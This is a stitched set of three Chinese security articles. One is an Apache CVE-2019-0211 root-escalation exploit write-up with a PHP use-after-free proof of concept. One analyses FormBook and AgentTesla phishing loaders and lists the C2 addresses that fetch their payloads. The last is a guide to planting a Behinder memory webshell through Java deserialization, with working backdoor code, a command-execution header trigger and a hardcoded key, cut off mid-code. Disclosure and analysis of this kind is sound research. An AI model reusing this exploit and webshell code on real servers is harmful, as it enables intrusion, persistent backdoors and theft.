该漏洞涉及到三个函数mod_prefork,mod_worker和mod_event。后面的漏洞描述,分析和触发都主要从mod_prefork展开。
## 漏洞描述
在MPM prefork模式下,服务器主进程会运行在root权限下,管理一个单线程的进程池。低权限(www-data)的Worker进程处理HTTP请求头。Apache通过共享包含有scoreboard(包含诸如PID、请求等Worker进程信息)的共享内存空间(SHM)来处理worker进程返回的信息。每一个Worker进程都对应一个关联自身PID的process_score结构,拥有着对SHM的读写权限。
ap_scoreboard_image: 共享内存空间的指针
(gdb) p *ap_scoreboard_image
$3 = {
global = 0x7f4a9323e008,
parent = 0x7f4a9323e020,
servers = 0x55835eddea78
}
(gdb) p ap_scoreboard_image->servers[0]
$5 = (worker_score *) 0x7f4a93240820
PID19447的Worker进程的共享内存空间
(gdb) p ap_scoreboard_image->parent[0]
$6 = {
pid = 19447,
generation = 0,
quiescing = 0 '00',
not_accepting = 0 '00',
connections = 0,
write_completion = 0,
lingering_close = 0,
keep_alive = 0,
suspended = 0,
bucket = 0 <- index for all_buckets
}
(gdb) ptype *ap_scoreboard_image->parent
type = struct process_score {
pid_t pid;
ap_generation_t generation;
char quiescing;
char not_accepting;
apr_uint32_t connections;
apr_uint32_t write_completion;
apr_uint32_t lingering_close;
apr_uint32_t keep_alive;
apr_uint32_t suspended;
int bucket; <- index for all_buckets
}
当Apache重启的时候,它的主进程会关闭旧的Worker进程并生成新的来替换掉。在这里主进程会用all_bucket这一函数来使用所有旧的Worker进程占用的bucket(内存空间)值。
all_buckets
(gdb) p $index = ap_scoreboard_image->parent[0]->bucket
(gdb) p all_buckets[$index]
$7 = {
pod = 0x7f19db2c7408,
listeners = 0x7f19db35e9d0,
mutex = 0x7f19db2c7550
}
(gdb) ptype all_buckets[$index]
type = struct prefork_child_bucket {
ap_pod_t *pod;
ap_listen_rec *listeners;
apr_proc_mutex_t *mutex; <-- }
(gdb) ptype apr_proc_mutex_t
apr_proc_mutex_t {
apr_pool_t *pool;
const apr_proc_mutex_unix_lock_methods_t *meth; <-- int curr_locked;
char *fname;
...
}
(gdb) ptype apr_proc_mutex_unix_lock_methods_t
apr_proc_mutex_unix_lock_methods_t {
...
apr_status_t (*child_init)(apr_proc_mutex_t **, apr_pool_t *, const char *); <-- ...
}
这里没有进行边界检查,也就是说任意一个Worker进程都可以改变自身bucket的值来指向共享内存区域,从而在重启的时候控制prefork_child_bucket函数的结构。最终在权限恢复之前,通过mutex->meth->child_init()这一调用过程,实现暂时以root权限调用函数。
存在风险的代码区域
理一遍server/mpm/prefork/prefork.c来看下是什么地方导致了这一漏洞。
(译者注:L数字代表该文件中对应的代码行数)
* 一个恶意的Worker进程改变自身共享内存中自身的bucket的值,从而指向共享内存空间。
* 在第二天的早上6.25分,logrotate请求Apache重启一次服务。
* 之后Apache主进程会关闭第一个Worker进程,生成新的Worker级才能哼。
* 这个过程是通过发送SIGUSR1信号给Worker进程来实现的,Worker进程收到信号后会立刻退出。
* 然后调用prefork_run()(L853)函数来生成新的Worker进程。由于存在retained->mpm->was_graceful这一过程,Worker进程不会立刻重启。
* 在进入主循环(L933)并监控旧的Worker进程的PID,可以看到旧的Worker进程关闭后,ap_wait_or_timeout()函数会返回它PID的值(L940)
* process_score的index值以及PID值会存储在child_slot(L948)中
* 如果删除旧的Worker进程没有报错(L969)的话,make_child()函数会调用ap_get_scoreboard_process(child_slot)->buctet的值作为参数(L985),正如之前提到的一样,bucket的值已经被恶意Worker给修改了。
* make_child()函数会fork(L671)主进程来生成新的子进程。
* OOB会读取(L691)发生的过程,导致my_bucket函数遭到攻击者的控制。
* child_main()函数会调用(L722),相比(L433)处更快调用函数。
* SAFE_ACCEPT(<code>)只有在Apache监听两个或更多的端口时执行<code>,一般来说服务器通常监听着HTTP(80)和HTTPS(443)
* 假设<code>成功执行,会调用apr_proc_mutex_child_init()函数,从而通过(*mutex)->meth->child_init(mutex, pool, fname)的调用过程来控制互斥锁。
* 在执行完(L446)后权限恢复到正常的低权限。
## 利用过程:
利用过程包括四个步骤:1、获取Worker进程的读写权限.2、向共享内存空间(SHM)写入一个假的prefork_child_bucket结构。3、将all_bucket[bucket]指向结构。4、等待构造的函数被调用。
这一过程的好处:
始终没有创建过主进程,所有过程都映射在访问/proc/self/maps(ASLR/PIE保护无效)中,当一个Worker进程关闭或报错时,它会自动由主进程重新创建,所以不会有DOS
Apache服务器的风险。
缺点:
PHP不允许对/proc/self/mem的读写,也就是说我们没法直接编辑共享内存空间,只能等待重启的时候调用all_bucket函数。
### 1\. 获取Worker进程的读写权限
PHP UAF的0day漏洞
由于mod_prefork函数经常和mod_php函数一起使用,因此可以从CVE-2019-6977这里下手实现漏洞的利用。我在写exp的过程中发现PHP7.X下的UAF
0day漏洞在PHP5.X中也能复现。
PHP UAF
<?php
class X extends DateInterval implements JsonSerializable
{
public function jsonSerialize()
{
global $y, $p;
unset($y[0]);
$p = $this->y;
return $this;
}
}
function get_aslr()
{
global $p, $y;
$p = 0;
$y = [new X('PT1S')];
json_encode([1234 => &$y]);
print("ADDRESS: 0x" . dechex($p) . "n");
return $p;
}
get_aslr();
这里有一个PHP对象的UAF:即使我们无法设置$y[0](X的一个实例),我们也可以利用$this。
UAF的读写权限
我们想要实现两个目标:读取内存地址来找到all_buckets的位置,修改SHM来改变bucket的值,从而加上我们自己的结构。
好在PHP的堆正好在这两片地址区域的前面。
PHP堆的内存地址,ap_scoreboard_image->*和all_buckets
root@apaubuntu:~# cat /proc/6318/maps | grep libphp | grep rw-p
7f4a8f9f3000-7f4a8fa0a000 rw-p 00471000 08:02 542265 /usr/lib/apache2/modules/libphp7.2.so
(gdb) p *ap_scoreboard_image
$14 = {
global = 0x7f4a9323e008,
parent = 0x7f4a9323e020,
servers = 0x55835eddea78
}
(gdb) p all_buckets
$15 = (prefork_child_bucket *) 0x7f4a9336b3f0
考虑到我们触发了PHP对象中的UAF,对象中的任意属性都属于UAF漏洞的范围。我们可以将zend_object
UAF改为zend_string,从而获得一个zend_string结构。
(gdb) ptype zend_string
type = struct _zend_string {
zend_refcounted_h gc;
zend_ulong h;
size_t len;
char val[1];
}
len属性包括了字符串的长度,通过增加它,我们可以读写之后的内存空间,也就是说能访问到我们感兴趣的两个内存空间:SHM和Apache的all_buckets
找到bucket的index值和all_bucket
我们需要改变ap_scoreboard_image->parent[worker_id]->bucket来获得特定的worker_id。好在这个结构每次都在共享内存空间的头部位置,很方便我们去定位。
共享内存空间和目标process_socre结构
root@apaubuntu:~# cat /proc/6318/maps | grep rw-s
7f4a9323e000-7f4a93252000 rw-s 00000000 00:05 57052 /dev/zero (deleted)
(gdb) p &ap_scoreboard_image->parent[0]
$18 = (process_score *) 0x7f4a9323e020
(gdb) p &ap_scoreboard_image->parent[1]
$19 = (process_score *) 0x7f4a9323e044
要定位all_bucket,我们需要充分利用prefork_child_bucket结构,所以我们需要:
导入bucket值的结构
prefork_child_bucket {
ap_pod_t *pod;
ap_listen_rec *listeners;
apr_proc_mutex_t *mutex; <--
}
apr_proc_mutex_t {
apr_pool_t *pool;
const apr_proc_mutex_unix_lock_methods_t *meth; <--
int curr_locked;
char *fname;
...
}
apr_proc_mutex_unix_lock_methods_t {
unsigned int flags;
apr_status_t (*create)(apr_proc_mutex_t *, const char *);
apr_status_t (*acquire)(apr_proc_mutex_t *);
apr_status_t (*tryacquire)(apr_proc_mutex_t *);
apr_status_t (*release)(apr_proc_mutex_t *);
apr_status_t (*cleanup)(void *);
apr_status_t (*child_init)(apr_proc_mutex_t **, apr_pool_t *, const char *); <--
apr_status_t (*perms_set)(apr_proc_mutex_t *, apr_fileperms_t, apr_uid_t, apr_gid_t);
apr_lockmech_e mech;
const char *name;
}
all_buckets[0]->mutex会定位在同一个all_buckets[0]的内存区域,考虑到meth是一个静态结构,它会定位到libapr的data上,又因为meth指向了libapr的函数,所以每一个函数的指针都在libapr的text内。
到这里我们通过/proc/self/maps有了整片内存区域的地址信息,我们可以通过修改Apache内存的指针来找到all_buckets[0]对应的结构位置。
和我之前说的一样,all_bucket的地址在每次重启都会发生变化。所以说每次触发我们的exp,all_buckets的地址都会发生变化。之后我们会研究如何解决这问题。
### 2\. 向共享内存空间(SHM)写入假的prefork_child_bucket结构
实现函数的调用
如下是构造的调用函数的过程:
bucket_id = ap_scoreboard_image->parent[id]->bucket
my_bucket = all_buckets[bucket_id]
mutex = &my_bucket->mutex
apr_proc_mutex_child_init(mutex)
(*mutex)->meth->child_init(mutex, pool, fname)
调用适合的函数
要实现漏洞利用,我们需要让(*mutex)->meth->child_init指向zend_object_std_dtor(zend_object
*object),也就是下面的利用过程:
mutex = &my_bucket->mutex
[object = mutex]
zend_object_std_dtor(object)
ht = object->properties
zend_array_destroy(ht)
zend_hash_destroy(ht)
val = &ht->arData[0]->val
ht->pDestructor(val)
pDestructor指向system, &ht->arData[0]->val是一个字符串.
### 3.令all_bucket[bucket]指向结构
问题和解决思路
到这里为止,如果all_bucket的地址每次重启不会改变,那么我们的利用过程就完成了。
* 通过PHP的堆获取内存的读写权限
* 通过结构匹配来找到all_bucket
* 找到SHM中需要的结构
* 改变SHM中的process_score.bucket,使得all_bucket[bucket]->mutex指向我们的paylaod
但考虑到all_bucket地址的变化,我们还需要做两件事情来提高我们的执行成功率:喷射SHM内存区域,用上每一个PID对应的process_socre结构。
喷射共享的内存区域
如果all_bucket的新地址距离旧的地址不远,my_bucket会指向最近的结构,从而喷射获得整个SHM中未被使用的空间,而不是仅仅获得一个指向SHM的指针。这里存在一个问题,结构在zend_object中也使用着,所以其中有(5*8=)40位属于zend_object.properties,导致用一个大的结构来占用这个小的空间也不行。所以我们采用两个结构apr_proc_mutex_t和zend_array占用剩余的共享内存,令prefork_child_bucket.mutex和zend_object.properties指向同一个地址,来解决这一问题。现在如果all_bucket在原始地址不远的地方,my_bucket就会喷射到这一范围。
利用所有的process_score
每一个Apache
Worker进程都会有一个关联的process_score结构和对应的bucket的index值。无需改变process_score.bucket值,我们就能改变他们占用的内存范围,比如说:
ap_scoreboard_image->parent[0]->bucket = -10000 -> 0x7faabbcc00 <= all_buckets
<= 0x7faabbdd00
ap_scoreboard_image->parent[1]->bucket = -20000 -> 0x7faabbdd00 <= all_buckets
<= 0x7faabbff00
ap_scoreboard_image->parent[2]->bucket = -30000 -> 0x7faabbff00 <= all_buckets
<= 0x7faabc0000
这意味着我们的成功率随着Apache
Worker进程数量的增多而变大。每次重新生成Worker进程的时候,都只有一个Worker进程会获得buckek编号,但考虑到其他Worker进程会报错而立刻重新生成,因此这不是什么问题。
复现成功率
不同的Apache服务器有着不同数量的Worker进程,有更多的Worker进程意味着我们可以用更少的内存来喷射互斥锁的地址,也就是说可以获取到更多的all_buckets函数的index信息。因此越多的Worker进程数量能够提高我们测试的成功率。在我的测试服务器(默认使用了4个Worker进程)上有80%的成功率。
如果exp触发失败的话,它会在第二天重启的时候重新运行,Apache的错误日志中不会包含Worker进程的错误信息。
### 4\. 等到早上6.25查看exp是否成功触发
这里只需要等待就好了。
## 漏洞时间线
* 2019-02-22 [发送邮件给[email protected]](mailto:%E5%8F%91%E9%80%81%E9%82%AE%E4%BB%B6%E7%BB%[email protected]),提交了漏洞描述和Poc。
* 2019-02-25 收到漏洞致谢,Apache安全团队正在修复漏洞。
* 2019-03-07 Apache安全团队发送修复补丁进行测试,并提交CVE编号。
* 2019-03-10 补丁测试通过。
* 2019-04-01 发布新的Apache HTTP version 2.4.39版本。
Poc地址:
https://github.com/cfreal/exploits/tree/master/CVE-2019-0211-apache | 社区文章 |
# 从六月模板注入样本看黑产更新
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
模板注入一直是钓鱼邮件的常青树,通常会配合着11882这个漏洞双剑合璧,悄无声息的窃取受害者主机上的文件,但由于这两个漏洞的特征较为明显,绝大多数的杀软都可以直接检测到,所以除了Gamaredon以外,也几乎没有其他组织会用0199漏洞利用的样本作为第一阶段的样本。最常使用0199的是在地下论坛售卖的商业马。笔者在筛选和过滤六月份模板注入的钓鱼文件中,发现FormBook和AgentTesla均使用了同样的加载手法,这或许说明有一批人正在将这些商业马重新打包售卖或使用。
## 样本分析
### 样本信息
原始样本类型:docx
样本名:Shipment Delay POA21022A, POA21022B, New Arrival Dates.docx
样本md5:bdbe43fde60af6dcb046c93626052c0a
### 诱饵分析
原始样本诱饵名译为:发货延迟POA21022A,POA21022B,新到货日期.docx
docx文件中并没有诱饵内容,用户双击启用该文件之后则会从模板注入地址下载后续带有11882漏洞的rtf文档进行加载:
该地址一看比较奇怪,但其实@符号之前的内容在解析时会被忽略,所以请求地址实际上是:
hxxps://0306.0014.0133.0240
根据该地址特性,很容易想到这是八进制的描述方法,转换为十进制之后,完整的请求路径为:
hxxps://198[.]12.91.160/-…………….-……………………………………………..—.-.-/……………………………………………………wiz
下载回来的wiz文件其实是一个11882漏洞利用的rtf文件
### wiz文件分析
11882漏洞触发之后,程序会跳转到shellcode继续执行:
shellcode中有很多jmp用于干扰分析,同时动态解后面的代码
代码解完之后,依旧是第一个call直接步过,第二个call F7进入
最后从http[:]//198.12.91.160/www/vbc.exe 下载vbc.exe保存到本地的public路径下:
通过ShellExecute执行该pe:
### vbc.exe
加载的vbc.exe是32位的应用程序。
程序运行后首先会检查dwByte
是否等于0x25,word_8EC300的长度是否为0x0E12,若两个判断条件通过则可能说明程序的运行环境符合攻击者预期。
首次运行时这个条件很明显是无法匹配的:
vbc.exe外面的代码全是假代码,用于迷惑用户分析的,执行到真实的shellcode需要跳转多次,这里需要注意。
进入shellcode之后,程序动态获取api,获取的api地址包括但不限于
VirtualAlloc
CreateToolhelp32Snapshot
Module32First
调用刚才获取的api,创建进程快照
分配内存空间并解密数据写入:
跳转到解密后的shellcode执行
解密之后的shellcode沿用了之前的风格,还是通过一样的方法去动态获取api地址,获取地址的api包括但不限于
WinExec
CreateFile
WriteFile
CreateProcess
GetThreadContext
GetModuleFileName
VirtualAlloc
VirtualAllocEx
ReadProcessMemory
WriteProcessMemory
SetThreadContext
ResumeThread
WaitForSingleObject
GetCommandLine
NtUnmapViewOfSection
NtWriteVirtualMemory
CreateWindow
VirtualProtectEx
GetFileAttributes
……
重新创建该进程,准备进行注入
ZwUnmapViewOfSection卸载内存空间
VirtualAllocEx进行写入
注入完成之后,结束当前进程
### FormBook
注入的PE是FormBook窃密软件。
程序会遍历进程信息查找explorer.exe进行注入
程序中包含了多条执行分支,有非常完善的反分析技巧和注入技巧,完全分析工作量过大,这里挑选其中一条注入分支进行举例说明。
调用VirtualAlloc分配了01d40000和01d20000两段内存空间,后面对这两段内层空间操作均相同。
需要注意的是,程序中使用的函数均为自映射nt函数,无法直接设置断点中断
分配内存之后,程序将从指定的位置拷贝数据到新分配的内存中
再次解密前面的数据
同样的,程序通过_NtProtectVirtualMemory函数来替代了VirtualProtect
程序通过几个memcpy,修改了0041D1C7的部分字节码,查看修改后数据的尾部,不难发现01d40000是之前分配出来的空间
最后call 到刚才修改过的代码执行
jmp far 执行01d40000的代码
如下:
由于FormBook后续冗长,代码可执行的分支很多,本文中就不对剩余代码进行详细分析。
## 样本2分析
### 样本信息
原始样本为eml文件,样本md5为: 2b212a84a49c414acc3c0f9b79454db4 ,原始样本名为:문서.eml,译为:文书.eml
eml文件中以账户信息为诱饵,诱导用户下载并打开附件带有0199模板注入漏洞的docx文档:
该文档中模板注入地址位编码后的短连接,在真实的地址前面依旧加了一些无效字符串
短连接还原之后,真实的请求地址为:
[http://192[.]227.196.133/igo/i.wbk](http://192%5B.%5D227.196.133/igo/i.wbk)
### 样本分析
i.wbk依旧是11882漏洞利用的文档,漏洞触发后的代码和上面的样本保持一致:
此样本11882漏洞出发之后的代码风格和上面非常接近,最后,程序也会下载C2/igo/win32.exe到本地保存为vbc.exe
下载的win32.exe Main函数只是一个空壳,真实的入口点在下面重写的OnCreateMainForm函数中
在该函数中,程序将base.MainForm重新指定为了MyProject类下面的frmMain
frmMain的get方法中会给m_frmMain赋值
跳转过来之后的frmMain类才是真实的代码
在frmMain的实例化方法中,分别调用了三个函数,关键代码在最后的InitializeComponent()函数中
程序硬编码了多段base64字符串进行拼接
第二段base64数据
拼接两段数据并调用base64解码函数
从base64头部的H4sIAAAAAAAEAOy9C1xU5dY
字符串可以得知该数据解码之后是一个压缩包,程序自定义了一个FillRecta函数用于解压缩并Assembly加载解压缩后的数据
加载的函数是ArgumentNullException.MessageEnum
参数列表如下:
加载的dll依旧是一个注入器,程序会读取原始文件中:
CriticalAttribute.Resources
资源项下的HMACRIPEMD160 资源,解密出一个PE并通过assembly加载
加载AgentTesla的窃密木马。 | 社区文章 |
**作者:Y4er**
**原文链接:<https://y4er.com/post/java-deserialization-inject-behinder-memshell-note/>**
朋友叫帮忙打一个内存马进去,用的是cb链,无cc依赖,我寻思这不是有手就行吗,谁知道接下来遇到了无数的坑。
## 改造cb链去除cc依赖
这个是p牛讲过的了,不多说,直接贴代码
public Object getObject(final String command) throws Exception {
final Object template = Gadgets.createTemplatesImpl(command);
final BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
queue.add("1");
queue.add("1");
Reflections.setFieldValue(comparator, "property", "outputProperties");
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = template;
queueArray[1] = template;
return queue;
}
用`String.CASE_INSENSITIVE_ORDER`替换掉cc的`org.apache.commons.collections.comparators.ComparableComparator`。
然后是内存马的地方,修改了`ysoserial.payloads.util.Gadgets`的createTemplatesImpl来加载自定义的class文件。
public static Object createTemplatesImpl(String command) throws Exception {
command = command.trim();
Class tplClass;
Class abstTranslet;
Class transFactory;
if (Boolean.parseBoolean(System.getProperty("properXalan", "false"))) {
tplClass = Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl");
abstTranslet = Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet");
transFactory = Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl");
} else {
tplClass = TemplatesImpl.class;
abstTranslet = AbstractTranslet.class;
transFactory = TransformerFactoryImpl.class;
}
if (command.startsWith("CLASS:")) {
// 这里不能让它初始化,不然从线程中获取WebappClassLoaderBase时会强制类型转换异常。
Class<?> clazz = Class.forName("ysoserial.payloads.templates." + command.substring(6), false, Gadgets.class.getClassLoader());
return createTemplatesImpl(clazz, null, null, tplClass, abstTranslet, transFactory);
} else if (command.startsWith("FILE:")) {
byte[] bs = Files.readBytes(new File(command.substring(5)));
return createTemplatesImpl(null, null, bs, tplClass, abstTranslet, transFactory);
} else {
if (command.startsWith("CMD:")) command = command.substring(4);
return createTemplatesImpl(null, command, null, tplClass, abstTranslet, transFactory);
}
}
public static <T> T createTemplatesImpl(Class myClass, final String command, byte[] bytes, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory) throws Exception {
final T templates = tplClass.newInstance();
byte[] classBytes = new byte[0];
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(abstTranslet));
CtClass superC = pool.get(abstTranslet.getName());
CtClass ctClass;
if (command != null) {
ctClass = pool.get("ysoserial.payloads.templates.CommandTemplate");
ctClass.setName(ctClass.getName() + System.nanoTime());
String cmd = "cmd = \"" + command + "\";";
ctClass.makeClassInitializer().insertBefore(cmd);
ctClass.setSuperclass(superC);
classBytes = ctClass.toBytecode();
}
if (myClass != null) {
// CLASS:
if (myClass.getName().contains("SpringInterceptorMemShell")) {
// memShellClazz
ctClass = pool.get(myClass.getName());
// 修改b64字节码
CtClass springTemplateClass = pool.get("ysoserial.payloads.templates.SpringInterceptorTemplate");
String clazzName = "ysoserial.payloads.templates.SpringInterceptorTemplate" + System.nanoTime();
springTemplateClass.setName(clazzName);
String encode = Base64.encodeBase64String(springTemplateClass.toBytecode());
String b64content = "b64=\"" + encode + "\";";
ctClass.makeClassInitializer().insertBefore(b64content);
// 修改SpringInterceptorMemShell随机命名 防止二次打不进去
String clazzNameContent = "clazzName=\"" + clazzName + "\";";
ctClass.makeClassInitializer().insertBefore(clazzNameContent);
ctClass.setName(SpringInterceptorMemShell.class.getName() + System.nanoTime());
ctClass.setSuperclass(superC);
classBytes = ctClass.toBytecode();
} else {
classBytes = ClassFiles.classAsBytes(myClass);
}
}
if (bytes != null) {
// FILE:
ctClass = pool.get("ysoserial.payloads.templates.ClassLoaderTemplate");
ctClass.setName(ctClass.getName() + System.nanoTime());
StringBuffer sb = new StringBuffer();
for (int i = 0; i < bytes.length; i++) {
sb.append(bytes[i]);
if (i != bytes.length - 1) sb.append(",");
}
String content = "bs = new byte[]{" + sb + "};";
// System.out.println(content);
ctClass.makeClassInitializer().insertBefore(content);
ctClass.setSuperclass(superC);
classBytes = ctClass.toBytecode();
}
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][]{classBytes, ClassFiles.classAsBytes(Foo.class)});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
}
接下来就是static写注册servlet、filter的代码了。写一个servlet/filter继承AbstractTranslet并且实现对应接口和方法。目标是springboot的,我寻思写个tomcat
filter就能整。
public class TomcatFilterMemShellFromThread extends AbstractTranslet implements Filter {
static {
try {
final String name = "MyFilterVersion" + System.nanoTime();
final String URLPattern = "/*";
WebappClassLoaderBase webappClassLoaderBase =
(WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
Class<? extends StandardContext> aClass = null;
try {
aClass = (Class<? extends StandardContext>) standardContext.getClass().getSuperclass();
aClass.getDeclaredField("filterConfigs");
} catch (Exception e) {
aClass = (Class<? extends StandardContext>) standardContext.getClass();
aClass.getDeclaredField("filterConfigs");
}
Field Configs = aClass.getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
TomcatFilterMemShellFromThread behinderFilter = new TomcatFilterMemShellFromThread();
FilterDef filterDef = new FilterDef();
filterDef.setFilter(behinderFilter);
filterDef.setFilterName(name);
filterDef.setFilterClass(behinderFilter.getClass().getName());
/**
* 将filterDef添加到filterDefs中
*/
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern(URLPattern);
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
filterConfigs.put(name, filterConfig);
} catch (Exception e) {
// e.printStackTrace();
}
}
...
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest request = (HttpServletRequest) servletRequest;
HttpServletResponse response = (HttpServletResponse) servletResponse;
if (request.getHeader("Referer").equalsIgnoreCase("https://www.google.com/")) {
response.getWriter().println("error");
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}
}
按理说这样绝对没问题,事实证明确实没问题,访问内存马输出了error。接下来向里写冰蝎的马,这也是第一个坑。我的内存马如下
@Override
public void service(ServletRequest req, ServletResponse resp) throws ServletException, IOException {
try {
HttpServletRequest request = (HttpServletRequest) req;
HttpServletResponse response = (HttpServletResponse) resp;
HttpSession session = request.getSession();
//create pageContext
HashMap pageContext = new HashMap();
pageContext.put("request", request);
pageContext.put("response", response);
pageContext.put("session", session);
if (request.getMethod().equals("GET")) {
String cmd = request.getHeader("cmd");
if (cmd != null && !cmd.isEmpty()) {
String[] cmds = null;
if (File.separator.equals("/")) {
cmds = new String[]{"/bin/sh", "-c", cmd};
} else {
cmds = new String[]{"cmd", "/c", cmd};
}
String result = new Scanner(Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
response.getWriter().println(result);
}
} else if (request.getHeader("Referer").equalsIgnoreCase("https://www.google.com/")) {
if (request.getMethod().equals("POST")) {
String k = "e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/
session.putValue("u", k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
//revision BehinderFilter
Method method = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
method.setAccessible(true);
byte[] evilclass_byte = c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()));
Class evilclass = (Class) method.invoke(this.getClass().getClassLoader(), evilclass_byte, 0, evilclass_byte.length);
evilclass.newInstance().equals(pageContext);
}
}
} catch (Exception e) {
// e.printStackTrace();
}
}
问题来了,cmdshell可以输出响应结果,而连接冰蝎总是报`request.getReader().readLine()`空指针。这是我踩得第一个坑。
## 包装类问题
目标环境是springboot2.0.9,内嵌tomcat。思来想去不应该`request.getReader().readLine()`空指针啊,然后一步一步在调,发现service中获取的参数是经过了包装的类。我这里用springboot模拟一个包装类。在MyFilter中
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException {
ContentCachingResponseWrapper responseWrapper = new ContentCachingResponseWrapper((HttpServletResponse) response);
ContentCachingRequestWrapper requestWrapper = new ContentCachingRequestWrapper((HttpServletRequest) request);
chain.doFilter(requestWrapper, responseWrapper);
responseWrapper.copyBodyToResponse();
}
向下传递的是经过ContentCaching包装的request和response。然后再另一个filter中,尝试`request.getReader().readLine()`确实报了空指针,导致冰蝎连不上。
然后我寻思我反射从从coyoteRequest中拼接body参数传递给冰蝎aes解密的decodeBuffer`c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(payload))`
拼接完之后payload能正常获取了,也能正常解密了,然后`evilclass.newInstance().equals(pageContext)`的equals又出错了。
报了一个没有setCharacterEncoding方法。看了一下冰蝎的源码,发现`net.rebeyond.behinder.payload.java.Echo#fillContext`会进行反射调用setCharacterEncoding,但是ContentCachingResponseWrapper没有这个函数
除了这个地方,我又发现`org.springframework.web.util.ContentCachingResponseWrapper.ResponseServletOutputStream#ResponseServletOutputStream的write`函数重载没有只传入一个byte[]参数的
所以这个地方也会报错,导致冰蝎第一个请求包响应内容为空,进而导致连不上。
发现问题就解决问题。想过改冰蝎的class,但是工程量有点大,想了想还是改改内存马,不是包装类吗,我就拆了你的包装。
Object lastRequest = request;
Object lastResponse = response;
// 解决包装类RequestWrapper的问题
// 详细描述见 https://github.com/rebeyond/Behinder/issues/187
if (!(lastRequest instanceof RequestFacade)) {
Method getRequest = ServletRequestWrapper.class.getMethod("getRequest");
lastRequest = getRequest.invoke(request);
while (true) {
if (lastRequest instanceof RequestFacade) break;
lastRequest = getRequest.invoke(lastRequest);
}
}
// 解决包装类ResponseWrapper的问题
if (!(lastResponse instanceof ResponseFacade)) {
Method getResponse = ServletResponseWrapper.class.getMethod("getResponse");
lastResponse = getResponse.invoke(response);
while (true) {
if (lastResponse instanceof ResponseFacade) break;
lastResponse = getResponse.invoke(lastResponse);
}
}
HttpSession session = ((RequestFacade) lastRequest).getSession();
pageContext.put("request", lastRequest);
pageContext.put("response", lastResponse);
pageContext.put("session", session);
给冰蝎传的都是拆了包装的,这样解决了冰蝎class的问题,但是还有`request.getReader().readLine()`为空的问题。我是这么解决的,贴代码
String payload = request.getReader().readLine();
if (payload == null || payload.isEmpty()) {
payload = "";
// 拿到真实的Request对象而非门面模式的RequestFacade
Field field = lastRequest.getClass().getDeclaredField("request");
field.setAccessible(true);
Request realRequest = (Request) field.get(lastRequest);
// 从coyoteRequest中拼接body参数
Field coyoteRequestField = realRequest.getClass().getDeclaredField("coyoteRequest");
coyoteRequestField.setAccessible(true);
org.apache.coyote.Request coyoteRequest = (org.apache.coyote.Request) coyoteRequestField.get(realRequest);
Parameters parameters = coyoteRequest.getParameters();
Field paramHashValues = parameters.getClass().getDeclaredField("paramHashValues");
paramHashValues.setAccessible(true);
LinkedHashMap paramMap = (LinkedHashMap) paramHashValues.get(parameters);
Iterator<Map.Entry<String, ArrayList<String>>> iterator = paramMap.entrySet().iterator();
while (iterator.hasNext()) {
Map.Entry<String, ArrayList<String>> next = iterator.next();
String paramKey = next.getKey().replaceAll(" ", "+");
ArrayList<String> paramValueList = next.getValue();
String paramValue = paramValueList.get(0);
if (paramValueList.size() == 0) {
payload = payload + paramKey;
} else {
payload = payload + paramKey + "=" + paramValue;
}
}
}
System.out.println(payload);
需要注意这里判断payload是否为空,是因为在springboot2.6.3测试时`request.getReader().readLine()`可以获取到payload而采取拼接的话为空,而2.0.9.RELEASE只能采用拼接参数的形式。
到此解决了冰蝎连接的问题,但是实战中并不是这么思路明确的,踩坑过程
1. 通过jmx注册filter,发现cmdshell都没有
2. 通过线程注册filter,cmdshell可以 冰蝎连不上
3. 猜测是spring的问题,于是我又试了spring的拦截器,发现cmd可以冰蝎还是不行。
4. 最后硬调发现是包装类的问题,解决payload==null的问题。
## springboot中的jmx名称
此时扭过头来看jmx注册servlet、filter,我在本地的tomcat发现可以成功,但是拿到springboot不行。先贴tomcat成功,springboot失败的代码
static {
try {
String filterName = "MyFilterVersion" + System.nanoTime();
String urlPattern = "/*";
MBeanServer mbeanServer = Registry.getRegistry(null, null).getMBeanServer();
Field field = Class.forName("com.sun.jmx.mbeanserver.JmxMBeanServer").getDeclaredField("mbsInterceptor");
field.setAccessible(true);
Object obj = field.get(mbeanServer);
field = Class.forName("com.sun.jmx.interceptor.DefaultMBeanServerInterceptor").getDeclaredField("repository");
field.setAccessible(true);
Repository repository = (Repository) field.get(obj);
